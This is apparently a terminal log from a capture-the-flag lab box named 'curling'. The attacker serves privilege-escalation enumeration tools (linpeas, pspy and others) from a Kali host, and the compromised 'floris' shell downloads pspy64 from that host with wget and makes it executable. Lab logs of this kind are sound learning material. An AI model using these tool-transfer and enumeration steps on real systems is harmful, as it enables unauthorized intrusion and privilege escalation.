 ┌──(kali㉿kali)-[~/opt/TL]
└─$ ls
linenum.sh  linux-exploit-suggester.sh  lse.sh  pspy64s
linpeas.sh  linux-privcheck.py          pspy64  smbenum.sh
┌──(kali㉿kali)-[~/opt/TL]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [14/Jun/2021 06:32:44] "GET /pspy64 HTTP/1.1" 200 -
floris@curling:~$ ls
admin-area  password_backup  user.txt
floris@curling:~$ wget http://10.10.16.189/pspy64
--2021-06-14 10:39:54--  http://10.10.16.189/pspy64
Connecting to 10.10.16.189:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                  100%[==============================>]   2.94M   705KB/s    in 7.3s
2021-06-14 10:40:02 (413 KB/s) - ‘pspy64’ saved [3078592/3078592]
floris@curling:~$ chmod +x pspy64
floris@curling:~$ ls -alh
total 3.0M
drwxr-xr-x 6 floris floris 4.0K Jun 14 10:39 .
drwxr-xr-x 3 root   root   4.0K May 22  2018 ..
drwxr-x--- 2 root   floris 4.0K May 22  2018 admin-area
lrwxrwxrwx 1 root   root      9 May 22  2018 .bash_history -> /dev/null
-rw-r--r-- 1 floris floris  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 floris floris 3.7K Apr  4  2018 .bashrc
drwx------ 2 floris floris 4.0K May 22  2018 .cache
drwx------ 3 floris floris 4.0K May 22  2018 .gnupg
drwxrwxr-x 3 floris floris 4.0K May 22  2018 .local
-rw-r--r-- 1 floris floris 1.1K May 22  2018 password_backup
-rw-r--r-- 1 floris floris  807 Apr  4  2018 .profile
-rwxrwxr-x 1 floris floris 3.0M Jun 14 06:15 pspy64
-rw-r----- 1 floris floris   33 May 22  2018 user.txt
floris@curling:~$